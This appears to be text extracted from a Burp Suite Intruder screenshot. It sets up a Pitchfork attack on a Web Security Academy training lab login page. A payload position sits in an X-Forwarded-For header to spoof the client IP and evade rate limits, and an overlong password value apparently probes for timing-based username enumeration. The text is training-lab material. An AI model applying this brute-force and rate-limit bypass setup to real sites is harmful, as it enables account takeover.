 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Target Proxy Dashboard Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin...
10 × 11 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
11 Referer: https://0a59006304945fa9800b7b5900810078.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For:§1§
20
21 username=alerts&password=
§pppppppppppppppppppppppppppppppppppppcnmppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppcnmpppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
ppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppcnmppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppcnmpppppppppppppppppppp
pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp§ p
Search...
0 matches
Clear